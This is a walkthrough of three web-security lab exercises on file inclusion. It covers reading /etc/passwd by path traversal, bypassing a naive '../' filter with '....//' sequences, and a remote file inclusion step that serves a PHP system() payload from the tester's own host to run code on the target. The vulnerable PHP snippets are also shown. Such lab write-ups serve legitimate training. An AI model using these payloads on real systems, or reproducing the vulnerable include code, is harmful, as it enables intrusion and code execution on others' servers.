🧩 What is File Inclusion ?
File Inclusion vulnerabilities are among the commonly found and dangerous security flaws in web applications. These vulnerabilities occur when a web application fails to properly validate user inputs, allowing attackers to access files on the server (LFI) or include malicious files from remote servers (RFI) .
َ
🧪 Basic Local File Inclusion Lab
— — — — — — — — — — — — — — — — — — — — — — — — — — — — — — — —
This lab contains a Local File Inclusion (LFI) vulnerability that leads to unauthorized access to local files within the system. The content of the 404 error page you see in the web application is fetched from the path in the "page" parameter in the URL. By changing the "page" parameter, you can access other files on the system .
What is the username of the last user added in /etc/passwd ?

1) Detection of the LFI Vulnerability :
• Removing the value from the "page" parameter and observing the application response :
- Test: index.php?page=
• As seen, the application returns an error message indicates that the index.php file is missing in the relevant directory
2) Exploiting the LFI Vulnerability :
• We Now at /var/www/html directory :
- Test: index.php?page=../etc/passwd (❌ /var/www/etc/passwd)
- Test: index.php?page=../../etc/passwd (❌ /var/etc/passwd)
- Test: index.php?page=../../../etc/passwd (✔️ /etc/passwd)
• Right-Click --> View Page Source
َ
🧪 Local File Inclusion Filter Bypass Lab
— — — — — — — — — — — — — — — — — — — — — — — — — — — — — — — —
This lab contains a Local File Inclusion (LFI) vulnerability that leads to unauthorized access to local files within the system. The content of the 404 error page you see in the web application is fetched from the path in the "page" parameter in the URL. By changing the "page" parameter, you can access other files on the system .
"/" and ".." are blocked to prevent LFI vulnerability. Find a way to bypass this restriction .
What is the username of the last user added in /etc/passwd ?

1) Detection of the LFI Vulnerability :
- Test: index.php?page=
• The include('/var/www/html/includes') message indicates the application prepends includes/ to the page value. include() expects a file (e.g. includes/file.php), not a directory — hence the call failed with Not a directory / Failed opening .
• Vuln Code 1: include(__DIR__ . '/includes/' . $page);
- Test: index.php?page=../etc/passwd (❌ ../ Blocked)
- Test: index.php?page=../../etc/passwd (❌ ../../ Blocked)
- Test: index.php?page=....//....//etc/passwd (✔️ ....// <-- Filter --> ../ = Bypass)
- Test: index.php?page=..././..././etc/passwd (✔️ ..././ <-- Filter --> ../ = Bypass)
• Vuln Code 2: $page = str_replace('../', '', $_GET['page']);
• Full Vuln Code: $page = str_replace('../', '', $_GET['page']); include(__DIR__ . '/includes/' . $page);
2) Exploiting the LFI Vulnerability :
We Now at /var/www/html/includes directory :
- Test: index.php?page=....//etc/passwd (❌ /var/www/html/etc/passwd)
- Test: index.php?page=....//....//....//....//etc/passwd (✔️ /etc/passwd)
- Test: index.php?page=..././..././..././..././etc/passwd (✔️ /etc/passwd)
• Right-Click --> View Page Source
َ
🧪 Basic Remote File Inclusion Lab
— — — — — — — — — — — — — — — — — — — — — — — — — — — — — — — —
This lab contains a Remote File Inclusion (RFI) vulnerability that leads to remote code execution, allowing the attacker to run arbitrary code hosted on a remote server. The content of the 404 error page you see in the web application is fetched from the path in the "page" parameter in the URL. A file from a remote system can be included in the page by changing the "page" parameter .
You should serve the payload on HackerBox or on your own computer using a VPN .
What is the hostname of the server on which the website runs ?

1) Detection of the LFI Vulnerability :
- Test: index.php?page=
As seen, the application returns an error message indicates that the index.php file is missing in the relevant directory
2) Exploiting the LFI Vulnerability :
• We Now at /var/www/html directory :
- Test: index.php?page=../../../etc/passwd (✔️ /etc/passwd)

3) Exploiting the RFI Vulnerability :

1. Create shell.php file with: <?php system('hostname');?>
2. run server: python3 -m http.server 8000 or python -m http.server 8000
3. To find your IP address: (Linux: ip a | Windows: ipconfig | macOS: ifconfig)
4. go: https://TARGET/index.php?page=http://YourIP:8000/shell.php